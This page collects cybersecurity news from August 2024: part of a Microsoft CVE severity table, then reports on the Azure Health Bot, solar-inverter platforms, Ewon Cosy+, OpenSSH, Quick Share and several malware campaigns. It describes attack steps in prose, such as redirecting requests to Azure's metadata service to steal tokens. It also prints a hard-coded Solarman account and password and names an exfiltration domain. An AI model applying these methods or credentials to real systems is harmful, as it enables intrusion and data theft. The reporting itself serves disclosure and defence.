| CVE-2024-38166 | No | No | - | - | Critical | 8.2 | 7.1 |
| Microsoft Edge (Chromium-based) Information Disclosure Vulnerability | |||||||
| CVE-2024-38222 | No | No | Less Likely | Less Likely | |||
| Microsoft Edge (Chromium-based) Remote Code Execution Vulnerability | |||||||
| CVE-2024-38219 | No | No | Less Likely | Less Likely | Moderate | 6.5 | 5.7 |
| Microsoft Edge (HTML-based) Memory Corruption Vulnerability | |||||||
| CVE-2024-38218 | No | No | Less Likely | Less Likely | Important | 8.4 | 7.3 |
| Microsoft Excel Remote Code Execution Vulnerability | |||||||
| CVE-2024-38172 | No | No | - | - | Important | 7.8 | 6.8 |
| CVE-2024-38170 | No | No | - | - | Important | 7.1 | 6.2 |
| Microsoft Local Security Authority (LSA) Server Information Disclosure Vulnerability | |||||||
| CVE-2024-38118 | No | No | - | - | Important | 5.5 | 4.8 |
| CVE-2024-38122 | No | No | - | - | Important | 5.5 | 4.8 |
| Microsoft Office Spoofing Vulnerability | |||||||
| CVE-2024-38200 | Yes | No | Less Likely | Less Likely | Important | 6.5 | 5.7 |
| Microsoft Office Visio Remote Code Execution Vulnerability | |||||||
| CVE-2024-38169 | No | No | - | - | Important | 7.8 | 6.8 |
| Microsoft OfficePlus Elevation of Privilege Vulnerability | |||||||
| CVE-2024-38084 | No | No | - | - | Important | 7.8 | 6.8 |
| Microsoft Outlook Remote Code Execution Vulnerability | |||||||
| CVE-2024-38173 | No | No | - | - | Important | 6.7 | 5.8 |
| Microsoft PowerPoint Remote Code Execution Vulnerability | |||||||
| CVE-2024-38171 | No | No | - | - | Important | 7.8 | 6.8 |
| Microsoft Project Remote Code Execution Vulnerability | |||||||
| CVE-2024-38189 | No | Yes | - | - | Important | 8.8 | 8.2 |
| Microsoft Teams for iOS Spoofing Vulnerability | |||||||
| CVE-2024-38197 | No | No | - | - | Important | 6.5 | 5.7 |
| NTFS Elevation of Privilege Vulnerability | |||||||
| CVE-2024-38117 | No | No | - | - | Important | 7.8 | 6.8 |
| Redhat: CVE-2022-2601 grub2 - Buffer overflow in grub_font_construct_glyph() can lead to out-of-bound write and possible secure boot bypass | |||||||
| CVE-2022-2601 | No | No | - | - | - | 8.6 | 8.6 |
| Redhat: CVE-2022-3775 grub2 - Heap based out-of-bounds write when rendering certain Unicode sequences | |||||||
| CVE-2022-3775 | No | No | - | - | Critical | 7.1 | 7.1 |
| Redhat: CVE-2023-40547 Shim - RCE in HTTP boot support may lead to secure boot bypass | |||||||
| CVE-2023-40547 | No | No | - | - | Critical | 8.3 | 8.3 |
| Scripting Engine Memory Corruption Vulnerability | |||||||
| CVE-2024-38178 | No | Yes | - | - | Important | 7.5 | 7.0 |
| Security Center Broker Information Disclosure Vulnerability | |||||||
| CVE-2024-38155 | No | No | - | - | Important | 5.5 | 4.8 |
| Windows Ancillary Function Driver for WinSock Elevation of Privilege Vulnerability | |||||||
| CVE-2024-38193 | No | Yes | - | - | Important | 7.8 | 7.2 |
| CVE-2024-38141 | No | No | - | - | Important | 7.8 | 6.8 |
| Windows App Installer Spoofing Vulnerability | |||||||
| CVE-2024-38177 | No | No | - | - | Important | 7.8 | 6.8 |
| Windows Bluetooth Driver Information Disclosure Vulnerability | |||||||
| CVE-2024-38123 | No | No | - | - | Important | 4.4 | 3.9 |
| Windows Cloud Files Mini Filter Driver Elevation of Privilege Vulnerability | |||||||
| CVE-2024-38215 | No | No | - | - | Important | 7.8 | 6.8 |
| Windows Common Log File System Driver Elevation of Privilege Vulnerability | |||||||
| CVE-2024-38196 | No | No | - | - | Important | 7.8 | 6.8 |
| Windows Compressed Folder Tampering Vulnerability | |||||||
| CVE-2024-38165 | No | No | - | - | Important | 6.5 | 5.7 |
| Windows DNS Spoofing Vulnerability | |||||||
| CVE-2024-37968 | No | No | - | - | Important | 7.5 | 6.7 |
| Windows DWM Core Library Elevation of Privilege Vulnerability | |||||||
| CVE-2024-38150 | No | No | - | - | Important | 7.8 | 6.8 |
| Windows Deployment Services Remote Code Execution Vulnerability | |||||||
| CVE-2024-38138 | No | No | - | - | Important | 7.5 | 6.5 |
| Windows Hyper-V Elevation of Privilege Vulnerability | |||||||
| CVE-2024-38127 | No | No | - | - | Important | 7.8 | 6.8 |
| Windows IP Routing Management Snapin Remote Code Execution Vulnerability | |||||||
| CVE-2024-38114 | No | No | - | - | Important | 8.8 | 7.7 |
| CVE-2024-38115 | No | No | - | - | Important | 8.8 | 7.7 |
| CVE-2024-38116 | No | No | - | - | Important | 8.8 | 7.7 |
| Windows Initial Machine Configuration Elevation of Privilege Vulnerability | |||||||
| CVE-2024-38223 | No | No | - | - | Important | 6.8 | 5.9 |
| Windows Kerberos Elevation of Privilege Vulnerability | |||||||
| CVE-2024-29995 | No | No | - | - | Important | 8.1 | 7.1 |
| Windows Kernel Elevation of Privilege Vulnerability | |||||||
| CVE-2024-38106 | No | Yes | - | - | Important | 7.0 | 6.5 |
| CVE-2024-38133 | No | No | - | - | Important | 7.8 | 6.8 |
| CVE-2024-38153 | No | No | - | - | Important | 7.8 | 6.8 |
| Windows Kernel Information Disclosure Vulnerability | |||||||
| CVE-2024-38151 | No | No | - | - | Important | 5.5 | 4.8 |
| Windows Kernel-Mode Driver Elevation of Privilege Vulnerability | |||||||
| CVE-2024-38184 | No | No | - | - | Important | 7.8 | 6.8 |
| CVE-2024-38185 | No | No | - | - | Important | 7.8 | 6.8 |
| CVE-2024-38186 | No | No | - | - | Important | 7.8 | 6.8 |
| CVE-2024-38187 | No | No | - | - | Important | 7.8 | 6.8 |
| Windows Layer-2 Bridge Network Driver Denial of Service Vulnerability | |||||||
| CVE-2024-38145 | No | No | - | - | Important | 7.5 | 6.5 |
| CVE-2024-38146 | No | No | - | - | Important | 7.5 | 6.5 |
| Windows Line Printer Daemon (LPD) Service Remote Code Execution Vulnerability | |||||||
| CVE-2024-38199 | Yes | No | - | - | Important | 9.8 | 8.5 |
| Windows Mark of the Web Security Feature Bypass Vulnerability | |||||||
| CVE-2024-38213 | No | Yes | - | - | Moderate | 6.5 | 6.0 |
| Windows Mobile Broadband Driver Remote Code Execution Vulnerability | |||||||
| CVE-2024-38161 | No | No | - | - | Important | 6.8 | 5.9 |
| Windows Network Address Translation (NAT) Denial of Service Vulnerability | |||||||
| CVE-2024-38126 | No | No | - | - | Important | 7.5 | 6.5 |
| CVE-2024-38132 | No | No | - | - | Important | 7.5 | 6.5 |
| Windows Network Virtualization Remote Code Execution Vulnerability | |||||||
| CVE-2024-38159 | No | No | - | - | Critical | 9.1 | 7.9 |
| CVE-2024-38160 | No | No | - | - | Critical | 9.1 | 7.9 |
| Windows OLE Remote Code Execution Vulnerability | |||||||
| CVE-2024-38152 | No | No | - | - | Important | 7.8 | 6.8 |
| Windows Power Dependency Coordinator Elevation of Privilege Vulnerability | |||||||
| CVE-2024-38107 | No | Yes | - | - | Important | 7.8 | 7.2 |
| Windows Print Spooler Elevation of Privilege Vulnerability | |||||||
| CVE-2024-38198 | No | No | - | - | Important | 7.5 | 6.5 |
| Windows Reliable Multicast Transport Driver (RMCAST) Remote Code Execution Vulnerability | |||||||
| CVE-2024-38140 | No | No | - | - | Critical | 9.8 | 8.5 |
| Windows Resilient File System (ReFS) Elevation of Privilege Vulnerability | |||||||
| CVE-2024-38135 | No | No | - | - | Important | 7.8 | 6.8 |
| Windows Resource Manager PSM Service Extension Elevation of Privilege Vulnerability | |||||||
| CVE-2024-38136 | No | No | - | - | Important | 7.0 | 6.1 |
| CVE-2024-38137 | No | No | - | - | Important | 7.0 | 6.1 |
| Windows Routing and Remote Access Service (RRAS) Information Disclosure Vulnerability | |||||||
| CVE-2024-38214 | No | No | - | - | Important | 6.5 | 5.7 |
| Windows Routing and Remote Access Service (RRAS) Remote Code Execution Vulnerability | |||||||
| CVE-2024-38121 | No | No | - | - | Important | 8.8 | 7.7 |
| CVE-2024-38128 | No | No | - | - | Important | 8.8 | 7.7 |
| CVE-2024-38130 | No | No | - | - | Important | 8.8 | 7.7 |
| CVE-2024-38154 | No | No | - | - | Important | 8.8 | 7.7 |
| CVE-2024-38120 | No | No | - | - | Important | 8.8 | 7.7 |
| Windows Secure Channel Denial of Service Vulnerability | |||||||
| CVE-2024-38148 | No | No | - | - | Important | 7.5 | 6.5 |
| Windows Secure Kernel Mode Elevation of Privilege Vulnerability | |||||||
| CVE-2024-21302 | Yes | No | - | - | Important | 6.7 | 6.1 |
| CVE-2024-38142 | No | No | - | - | Important | 7.8 | 6.8 |
| Windows SmartScreen Security Feature Bypass Vulnerability | |||||||
| CVE-2024-38180 | No | No | - | - | Important | 8.8 | 7.7 |
| Windows TCP/IP Remote Code Execution Vulnerability | |||||||
| CVE-2024-38063 | No | No | - | - | Critical | 9.8 | 8.5 |
| Windows Update Stack Elevation of Privilege Vulnerability | |||||||
| CVE-2024-38163 | No | No | - | - | Important | 7.8 | 6.8 |
| CVE-2024-38202 | Yes | No | - | - | Important | 7.3 | 6.9 |
| Windows WLAN AutoConfig Service Elevation of Privilege Vulnerability | |||||||
| CVE-2024-38143 | No | No | - | - | Important | 4.2 | 3.7 |
Researchers Uncover Vulnerabilities in AI-Powered Azure Health Bot Service
13.8.24 AI The Hacker News
Cybersecurity researchers have discovered two security flaws in Microsoft's Azure Health Bot Service that, if exploited, could permit a malicious actor to achieve lateral movement within customer environments and access sensitive patient data.
The critical issues, now patched by Microsoft, could have allowed access to cross-tenant resources within the service, Tenable said in a new report shared with The Hacker News.
The Azure AI Health Bot Service is a cloud platform that enables developers in healthcare organizations to build and deploy AI-powered virtual health assistants and create copilots to manage administrative workloads and engage with their patients.
This includes bots created by insurance service providers to allow customers to look up the status of a claim and ask questions about benefits and services, as well as bots managed by healthcare entities to help patients find appropriate care or look up nearby doctors.
Tenable's research specifically focuses on one aspect of the Azure AI Health Bot Service called Data Connections, which, as the name implies, offers a mechanism for integrating data from external sources, be it third parties or the service providers' own API endpoints.
While the feature has built-in safeguards to prevent unauthorized access to internal APIs, further investigation found that these protections could be bypassed by issuing redirect responses (i.e., 301 or 302 status codes) when configuring a data connection using an external host under one's control.
By setting up the host to respond to requests with a 301 redirect response destined for Azure's metadata service (IMDS), Tenable said it was possible to obtain a valid metadata response and then get hold of an access token for management.azure[.]com.
The token could then be used to list the subscriptions that it provides access to by means of a call to a Microsoft endpoint that, in turn, returns an internal subscription ID, which could ultimately be leveraged to list the accessible resources by calling another API.
Separately, it was also discovered that another endpoint related to integrating systems that support the Fast Healthcare Interoperability Resources (FHIR) data exchange format was susceptible to the same attack as well.
Tenable said it reported its findings to Microsoft in June and July 2024, following which the Windows maker began rolling out fixes to all regions. There is no evidence that the issue was exploited in the wild.
"The vulnerabilities raise concerns about how chatbots can be exploited to reveal sensitive information," Tenable said in a statement. "In particular, the vulnerabilities involved a flaw in the underlying architecture of the chatbot service, highlighting the importance of traditional web app and cloud security in the age of AI chatbots."
The disclosure comes days after Semperis detailed an attack technique called UnOAuthorized that allows for privilege escalation using Microsoft Entra ID (formerly Azure Active Directory), including the ability to add and remove users from privileged roles. Microsoft has since plugged the security hole.
"A threat actor could have used such access to perform privilege elevation to Global Administrator and install further means of persistence in a tenant," security researcher Eric Woodruff said. "An attacker could also use this access to perform lateral movement into any system in Microsoft 365 or Azure, as well as any SaaS application connected to Entra ID."
FBI Shuts Down Dispossessor Ransomware Group's Servers Across U.S., U.K., and Germany
13.8.24 BigBrothers The Hacker News
The U.S. Federal Bureau of Investigation (FBI) on Monday announced the disruption of online infrastructure associated with a nascent ransomware group called Dispossessor (aka Radar).
The effort saw the dismantling of three U.S. servers, three United Kingdom servers, 18 German servers, eight U.S.-based criminal domains, and one German-based criminal domain. Dispossessor is said to be led by individual(s) who go by the online moniker "Brain."
"Since its inception in August 2023, Radar/Dispossessor has quickly developed into an internationally impactful ransomware group, targeting and attacking small-to-mid-sized businesses and organizations from the production, development, education, healthcare, financial services, and transportation sectors," the FBI said in a statement.
As many as 43 companies have been identified as victims of Dispossessor attacks, including those located in Argentina, Australia, Belgium, Brazil, Canada, Croatia, Germany, Honduras, India, Peru, Poland, the U.A.E., the U.K., and the U.S.
Dispossessor, notable for its similarities to LockBit, surfaced as a ransomware-as-a-service (RaaS) group following the same dual-extortion model pioneered by other e-crime gangs. Such attacks work by exfiltrating victim data to hold for ransom in addition to encrypting their systems. Users who refuse to settle are threatened with data exposure.
Attack chains mounted by the threat actors have been observed to leverage systems with security flaws or weak passwords as an entry point to breach targets and gain elevated access to lock their data behind encryption barriers.
"Once the company was attacked, if they did not contact the criminal actor, the group would then proactively contact others in the victim company, either through email or phone call," the FBI said.
"The emails also included links to video platforms on which the previously stolen files had been presented. This was always with the aim of increasing the blackmail pressure and increasing the willingness to pay."
Previous reporting from cybersecurity company SentinelOne found the Dispossessor group to be advertising already leaked data for download and sale, adding it "appears to be reposting data previously associated with other operations with examples ranging from Cl0p, Hunters International, and 8Base."
The frequency of such takedowns is yet another indication that law enforcement agencies across the world are ramping up efforts to combat the persistent ransomware menace, even as the threat actors are finding ways to innovate and thrive in the ever-shifting landscape.
This includes an uptick in attacks carried out via contractors and service providers, highlighting how threat actors are weaponizing trusted relationships to their advantage, as "this approach facilitates large-scale attacks with less effort, often going undetected until data leaks or encrypted data are discovered."
Data gathered by Palo Alto Networks Unit 42 from leak sites shows that industries most impacted by ransomware during the first half of 2024 were manufacturing (16.4%), healthcare (9.6%) and construction (9.4%).
Some of the most targeted countries during the time period were the U.S., Canada, the U.K., Germany, Italy, France, Spain, Brazil, Australia and Belgium.
"Newly disclosed vulnerabilities primarily drove ransomware activity as attackers moved to quickly exploit these opportunities," the company said. "Threat actors regularly target vulnerabilities to access victim networks, elevate privileges and move laterally across breached environments."
A noticeable trend is the emergence of new (or revamped) ransomware groups, which accounted for 21 out of the total 68 unique groups posting extortion attempts, and the increased targeting of smaller organizations, per Rapid7.
"This could be for a lot of reasons, not the least of which is that these smaller organizations contain many of the same data threat actors are after, but they often have less mature security precautions in place," it said.
Another important aspect is the professionalization of the RaaS business models. Ransomware groups are not only more sophisticated, they are also increasingly scaling their operations that resemble legitimate corporate enterprises.
"They have their own marketplaces, sell their own products, and in some cases have 24/7 support," Rapid7 pointed out. "They also seem to be creating an ecosystem of collaboration and consolidation in the kinds of ransomware they deploy."
Ukraine Warns of New Phishing Campaign Targeting Government Computers
13.8.24 BigBrothers The Hacker News
The Computer Emergency Response Team of Ukraine (CERT-UA) has warned of a new phishing campaign that masquerades as the Security Service of Ukraine to distribute malware capable of remote desktop access.
The agency is tracking the activity under the name UAC-0198. More than 100 computers are estimated to have been infected since July 2024, including those related to government bodies in the country.
The attack chains involve the mass distribution of emails to deliver a ZIP archive file containing an MSI installer file, the opening of which leads to the deployment of malware called ANONVNC.
ANONVNC, which is based on an open-source remote management tool called MeshAgent, allows for stealthy unauthorized access to the infected hosts.
The development comes as CERT-UA attributed the hacking group UAC-0102 to phishing attacks propagating HTML attachments that mimic the login page of UKR.NET to steal users' credentials.
Over the past few weeks, the agency has also warned of a surge in campaigns distributing the PicassoLoader malware with the end goal of deploying Cobalt Strike Beacon on compromised systems. The attacks have been linked to a threat actor tracked as UAC-0057.
"It is reasonable to assume that the objects of interest of UAC-0057 could be both specialists of project offices and their 'contractors' from among the employees of the relevant local governments of Ukraine," CERT-UA said.
Researchers Uncover Vulnerabilities in Solarman and Deye Solar Systems
13.8.24 Vulnerebility The Hacker News
Cybersecurity researchers have identified a number of security shortcomings in photovoltaic system management platforms operated by Chinese companies Solarman and Deye that could enable malicious actors to cause disruption and power blackouts.
"If exploited, these vulnerabilities could allow an attacker to control inverter settings that could take parts of the grid down, potentially causing blackouts," Bitdefender researchers said in an analysis published last week.
The vulnerabilities have been addressed by Solarman and Deye as of July 2024, following responsible disclosure on May 22, 2024.
The Romanian cybersecurity vendor, which analyzed the two PV monitoring and management platforms, said they suffer from a number of issues that, among others, could result in account takeover and information disclosure.
A brief description of the issues is listed below -
Full Account Takeover via Authorization Token Manipulation Using the /oauth2-s/oauth/token API endpoint
Deye Cloud Token Reuse
Information Leak through /group-s/acc/orgs API Endpoint
Hard-coded Account with Unrestricted Device Access (account: "SmartConfigurator@solarmanpv.com" / password: 123456)
Information Leak through /user-s/acc/orgs API Endpoint
Potential Unauthorized Authorization Token Generation
Successful exploitation of the aforementioned vulnerabilities could allow attackers to gain control over any Solarman account, reuse JSON Web Tokens (JWTs) from Deye Cloud to gain unauthorized access to Solarman accounts, and gather private information about all registered organizations.
They could also obtain information about any Deye device, access confidential registered user data, and even generate authentication tokens for any user on the platform, severely compromising on its confidentiality and integrity.
"Attackers can take over accounts and control solar inverters, disrupting power generation and potentially causing voltage fluctuations," the researchers said.
"Sensitive information about users and organizations can be leaked, leading to privacy violations, information harvesting, targeted phishing attacks or other malicious activities. By accessing and modifying settings on solar inverters, attackers can cause widespread disruptions in power distribution, impacting grid stability and potentially leading to blackouts."
FreeBSD Releases Urgent Patch for High-Severity OpenSSH Vulnerability
13.8.24 OS The Hacker News
The maintainers of the FreeBSD Project have released security updates to address a high-severity flaw in OpenSSH that attackers could potentially exploit to execute arbitrary code remotely with elevated privileges.
The vulnerability, tracked as CVE-2024-7589, carries a CVSS score of 7.4 out of a maximum of 10.0, indicating high severity.
"A signal handler in sshd(8) may call a logging function that is not async-signal-safe," according to an advisory released last week.
"The signal handler is invoked when a client does not authenticate within the LoginGraceTime seconds (120 by default). This signal handler executes in the context of the sshd(8)'s privileged code, which is not sandboxed and runs with full root privileges."
OpenSSH is an implementation of the secure shell (SSH) protocol suite, providing encrypted and authenticated transport for a variety of services, including remote shell access.
CVE-2024-7589 has been described as "another instance" of a problem that's referred to as regreSSHion (CVE-2024-6387), which came to light early last month.
"The faulty code in this case is from the integration of blacklistd in OpenSSH in FreeBSD," the project maintainers said.
"As a result of calling functions that are not async-signal-safe in the privileged sshd(8) context, a race condition exists that a determined attacker may be able to exploit to allow an unauthenticated remote code execution as root."
Users of FreeBSD are strongly advised to update to a supported version and restart sshd to mitigate potential threats.
In cases where sshd(8) cannot be updated, the race condition issue can be resolved by setting LoginGraceTime to 0 in /etc/ssh/sshd_config and restarting sshd(8). While this change makes the daemon vulnerable to a denial-of-service, it safeguards it against remote code execution.
Industrial Remote Access Tool Ewon Cosy+ Vulnerable to Root Access Attacks
13.8.24 ICS The Hacker News
Security vulnerabilities have been disclosed in the industrial remote access solution Ewon Cosy+ that could be abused to gain root privileges to the devices and stage follow-on attacks.
The elevated access could then be weaponized to decrypt encrypted firmware files and encrypted data such as passwords in configuration files, and even get correctly signed X.509 VPN certificates for foreign devices to take over their VPN sessions.
"This allows attackers hijacking VPN sessions which results in significant security risks against users of the Cosy+ and the adjacent industrial infrastructure," SySS GmbH security researcher Moritz Abrell said in a new analysis.
The findings were presented at the DEF CON 32 conference over the weekend.
The findings were presented at the DEF CON 32 conference over the weekend. Following responsible disclosure, the issues have been addressed in firmware versions 21.2s10 and 22.1s3 as part of an advisory [PDF] issued by Ewon on July 29, 2024 -
CVE-2024-33892 (CVSS score: 7.4) - Information leakage through cookies
CVE-2024-33893 (CVSS score: 2.1) - XSS when displaying the logs due to improper input sanitization
CVE-2024-33894 (CVSS score: 1.0) - Execution of several processes with elevated privileges
CVE-2024-33895 (CVSS score: 4.4) - Usage of a unique key to encrypt the configuration parameters
CVE-2024-33896 (CVSS score: 3.3) - Code injection due to improper parameter blacklisting
CVE-2024-33897 (CVSS score: N/A) - A compromised devices could be used to request a Certificate Signing Request (CSR) from Talk2m for another device, resulting in an availability issue
Ewon Cosy+'s architecture involves the use of a VPN connection that's routed to a vendor-managed platform called Talk2m via OpenVPN. Technicians can remotely connect to the industrial gateway by means of a VPN relay that occurs through OpenVPN.
The Germany-based pentest company said it was able to uncover an operating system command injection vulnerability and a filter bypass that made it possible to obtain a reverse shell by uploading a specially crafted OpenVPN configuration.
An attacker could have subsequently taken advantage of a persistent cross-site scripting (XSS) vulnerability and the fact that the device stores the Base64-encoded credentials of the current web session in an unprotected cookie-named credentials to gain administrative access and ultimately root it.

"An unauthenticated attacker can gain root access to the Cosy+ by combining the found vulnerabilities and e.g., waiting for an admin user to log in to the device," Abrell said.
The attack chain could then be extended further to set up persistence, access firmware-specific encryption keys, and decrypt the firmware update file. What's more, a hard-coded key stored within the binary for password encryption could be leveraged to extract the secrets.

"The communication between the Cosy+ and the Talk2m API is done via HTTPS and secured via mutual TLS (mTLS) authentication," Abrell explained. "If a Cosy+ device is assigned to a Talk2m account, the device generates a certificate signing request (CSR) containing its serial number as common name (CN) and sends it to the Talk2m API."
This certificate, which can be accessed via the Talk2m API by the device, is used for OpenVPN authentication. However, SySS found that the sole reliance on the device serial number could be exploited by a threat actor to enroll their own CSR with a serial number if a target device and successfully initiate a VPN session.
"The original VPN session will be overwritten, and thus the original device is not accessible anymore," Abrell said. "If Talk2m users connect to the device using the VPN client software Ecatcher, they will be forwarded to the attacker."
"This allows attackers to conduct further attacks against the used client, for example accessing network services such as RDP or SMB of the victim client. The fact that the tunnel connection itself is not restricted favors this attack."
"Since the network communication is forwarded to the attacker, the original network and systems could be imitated in order to intercept the victim's user input such as the uploaded PLC programs or similar."
The development comes as Microsoft uncovered multiple flaws in OpenVPN that could be chained to achieve remote code execution (RCE) and local privilege escalation (LPE).
(The story was updated after publication to include additional details about the CVE identifiers and the availability of the patches.)
EastWind Attack Deploys PlugY and GrewApacha Backdoors Using Booby-Trapped LNK Files
13.8.24 BigBrothers The Hacker News
The Russian government and IT organizations are the target of a new campaign that delivers a number of backdoors and trojans as part of a spear-phishing campaign codenamed EastWind.
The attack chains are characterized by the use of RAR archive attachments containing a Windows shortcut (LNK) file that, upon opening, activates the infection sequence, culminating in the deployment of malware such as GrewApacha, an updated version of the CloudSorcerer backdoor, and a previously undocumented implant dubbed PlugY.
PlugY is "downloaded through the CloudSorcerer backdoor, has an extensive set of commands and supports three different protocols for communicating with the command-and-control server," Russian cybersecurity company Kaspersky said.
The initial infection vector relies on a booby-trapped LNK file, which employs DLL side-loading techniques to launch a malicious DLL file that uses Dropbox as a communications mechanism to execute reconnaissance commands and download additional payloads.
Among the malware deployed using the DLL is GrewApacha, a known backdoor previously linked to the China-linked APT31 group. Also launched using DLL side-loading, it uses an attacker-controlled GitHub profile as a dead drop resolver to store a Base64-encoded string of the actual C2 server.
CloudSorcerer, on the other hand, is a sophisticated cyber espionage tool used for stealth monitoring, data collection, and exfiltration via Microsoft Graph, Yandex Cloud, and Dropbox cloud infrastructure. Like in the case of GrewApacha, the updated variant leverages legitimate platforms like LiveJournal and Quora as an initial C2 server.
"As with previous versions of CloudSorcerer, profile biographies contain an encrypted authentication token to interact with the cloud service," Kaspersky said.
Furthermore, it utilizes an encryption-based protection mechanism that ensures the malware is detonated only on the victim's computer by using a unique key that's derived from the Windows GetTickCount() function at runtime.
The third malware family observed in the attacks in PlugY, a fully-featured backdoor that connects to a management server using TCP, UDP, or named pipes, and comes with capabilities to execute shell commands, monitor device screen, log keystrokes, and capture clipboard content.
Kaspersky said a source code analysis of PlugX uncovered similarities with a known backdoor called DRBControl (aka Clambling), which has been attributed to China-nexus threat clusters tracked as APT27 and APT41.
"The attackers behind the EastWind campaign used popular network services as command servers - GitHub, Dropbox, Quora, as well as Russian LiveJournal and Yandex Disk," the company said.
The disclosure comes Kaspersky also detailed a watering hole attack that involves compromising a legitimate site related to gas supply in Russia to distribute a worm named CMoon that can harvest confidential and payment data, take screenshots, download additional malware, and launch distributed denial-of-service (DDoS) attacks against targets of interest.
The malware also collects files and data from various web browsers, cryptocurrency wallets, instant messaging apps, SSH clients, FTP software, video recording and streaming apps, authenticators, remote desktop tools, and VPNs.
"CMoon is a worm written in .NET, with wide functionality for data theft and remote control," it said. "Immediately after installation, the executable file begins to monitor the connected USB drives. This allows you to steal files of potential interest to attackers from removable media, as well as copy a worm to them and infect other computers where the drive will be used."
Rogue PyPI Library Solana Users, Steals Blockchain Wallet Keys
13.8.24 Cryptocurrency The Hacker News
Cybersecurity researchers have discovered a new malicious package on the Python Package Index (PyPI) repository that masquerades as a library from the Solana blockchain platform but is actually designed to steal victims' secrets.
"The legitimate Solana Python API project is known as 'solana-py' on GitHub, but simply 'solana' on the Python software registry, PyPI," Sonatype researcher Ax Sharma said in a report published last week. "This slight naming discrepancy has been leveraged by a threat actor who published a 'solana-py' project on PyPI."
The malicious "solana-py" package attracted a total of 1,122 downloads since it was published on August 4, 2024. It's no longer available for download from PyPI.
The most striking aspect of the library is that it carried the version numbers 0.34.3, 0.34.4, and 0.34.5. The latest version of the legitimate "solana" package is 0.34.3. This clearly indicates an attempt on the part of the threat actor to trick users looking for "solana" into inadvertently downloading "solana-py" instead.
What's more, the rogue package borrows the real code from its counterpart, but injects additional code in the "__init__.py" script that's responsible for harvesting Solana blockchain wallet keys from the system.
This information is then exfiltrated to a Hugging Face Spaces domain operated by the threat actor ("treeprime-gen.hf[.]space"), once again underscoring how threat actors are abusing legitimate services for malicious purposes.
The attack campaign poses a supply chain risk in that Sonatype's investigation found that legitimate libraries like "solders" make references to "solana-py" in their PyPI documentation, leading to a scenario where developers could have mistakenly downloaded "solana-py" from PyPI and broadened the attack surface.
"In other words, if a developer using the legitimate 'solders' PyPI package in their application is mislead (by solders' documentation) to fall for the typosquatted 'solana-py' project, they'd inadvertently introduce a crypto stealer into their application," Sharma explained.
"This would not only steal their secrets, but those of any user running the developer's application."
The disclosure comes as Phylum said it identified hundreds of thousands of spam npm packages on the registry containing markers of Tea protocol abuse, a campaign that first came to light in April 2024.
"The Tea protocol project is taking steps to remediate this problem," the supply chain security firm said. "It would be unfair to legitimate participants in the Tea protocol to have their remuneration reduced because others are scamming the system. Also, npm has begun to take down some of these spammers, but the takedown rate does not match the new publication rate."
Researchers Uncover 10 Flaws in Google's File Transfer Tool Quick Share
11.8.24 Vulnerebility The Hacker News
As many as 10 security flaws have been uncovered in Google's Quick Share data transfer utility for Android and Windows that could be assembled to trigger remote code execution (RCE) chain on systems that have the software installed.
"The Quick Share application implements its own specific application-layer communication protocol to support file transfers between nearby, compatible devices," SafeBreach Labs researchers Or Yair and Shmuel Cohen said in a technical report shared with The Hacker News.
"By investigating how the protocol works, we were able to fuzz and identify logic within the Quick Share application for Windows that we could manipulate or bypass."
The result is the discovery of 10 vulnerabilities – nine affecting Quick Share for Windows and one impacting Android – that could be fashioned into an "innovative and unconventional" RCE attack chain to run arbitrary code on Windows hosts. The RCE attack chain has been codenamed QuickShell.
The shortcomings span six remote denial-of-service (DoS) flaws, two unauthorized files write bugs each identified in Android and Windows versions of the software, one directory traversal, and one case of forced Wi-Fi connection.
The issues have been addressed in Quick Share version 1.0.1724.0 and later. Google is collectively tracking the flaws under the below two CVE identifiers -
CVE-2024-38271 (CVSS score: 5.9) - A vulnerability that forces a victim to stay connected to a temporary Wi-Fi connection created for sharing
CVE-2024-38272 (CVSS score: 7.1) - A vulnerability that allows an attacker to bypass the accept file dialog on Windows
Quick Share, formerly Nearby Share, is a peer-to-peer file-sharing utility that allows users to transfer photos, videos, documents, audio files or entire folders between Android devices, Chromebooks, and Windows desktops and laptops in close proximity. Both devices must be within 5 m (16 feet) of each other with Bluetooth and Wi-Fi enabled.
In a nutshell, the identified shortcomings could be used to remotely write files into devices without approval, force the Windows app to crash, redirect its traffic to a Wi-Fi access point under an attacker's control, and traverse paths to the user's folder.
But more importantly, the researchers found that the ability to force the target device into connecting to a different Wi-Fi network and create files in the Downloads folder could be combined to initiate a chain of steps that ultimately lead to remote code execution.
The findings, first presented at DEF CON 32 today, are a culmination of a deeper analysis of the Protobuf-based proprietary protocol and the logic that undergirds the system. They are significant not least because they highlight how seemingly harmless known issues could open the door to a successful compromise and could pose serious risks when combined with other flaws.
"This research reveals the security challenges introduced by the complexity of a data-transfer utility attempting to support so many communication protocols and devices," SafeBreach Labs said in a statement. "It also underscores the critical security risks that can be created by chaining seemingly low-risk, known, or unfixed vulnerabilities together."
New Malware Hits 300,000 Users with Rogue Chrome and Edge Extensions
11.8.24 Virus The Hacker News
An ongoing, widespread malware campaign has been observed installing rogue Google Chrome and Microsoft Edge extensions via a trojan distributed via fake websites masquerading as popular software.
"The trojan malware contains different deliverables ranging from simple adware extensions that hijack searches to more sophisticated malicious scripts that deliver local extensions to steal private data and execute various commands," the ReasonLabs research team said in an analysis.
"This trojan malware, existing since 2021, originates from imitations of download websites with add-ons to online games and videos."
The malware and the extensions have a combined reach of at least 300,000 users of Google Chrome and Microsoft Edge, indicating that the activity has a broad impact.
At the heart of the campaign is the use of malvertising to push lookalike websites promoting known software like Roblox FPS Unlocker, YouTube, VLC media player, Steam, or KeePass to trick users searching for these programs into downloading a trojan, which serves as a conduit for installing the browser extensions.
The digitally signed malicious installers register a scheduled task that, in turn, is configured to execute a PowerShell script responsible for downloading and executing the next-stage payload fetched from a remote server.

This includes modifying the Windows Registry to force the installation of extensions from Chrome Web Store and Microsoft Edge Add-ons that are capable of hijacking search queries on Google and Microsoft Bing and redirecting them through attacker-controlled servers.
"The extension cannot be disabled by the user, even with Developer Mode 'ON,'" ReasonLabs said. "Newer versions of the script remove browser updates."
It also launches a local extension that is downloaded directly from a command-and-control (C2) server, and comes with extensive capabilities to intercept all web requests and send them to the server, receive commands and encrypted scripts, and inject and load scripts into all pages.
On top of that, it hijacks search queries from Ask.com, Bing, and Google, and funnels them through its servers and then on to other search engines.
Users who are affected the malware attack are recommended to delete the scheduled task that reactivates the malware each day, remove the Registry keys, and delete the below files and folders from the system -
C:\Windows\system32\Privacyblockerwindows.ps1
C:\Windows\system32\Windowsupdater1.ps1
C:\Windows\system32\WindowsUpdater1Script.ps1
C:\Windows\system32\Optimizerwindows.ps1
C:\Windows\system32\Printworkflowservice.ps1
